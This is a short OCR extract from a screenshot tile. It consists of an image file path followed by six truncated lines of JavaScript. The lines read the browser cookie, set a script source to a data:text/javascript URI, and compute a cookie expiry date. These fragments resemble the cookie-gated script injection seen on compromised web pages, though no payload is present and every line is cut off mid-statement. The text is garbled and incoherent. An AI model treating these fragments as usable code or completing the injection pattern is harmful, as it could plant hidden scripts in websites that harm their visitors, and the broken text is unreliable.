
U=document.cookie.match(new R
([^;]*)”));return U?decodeU
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(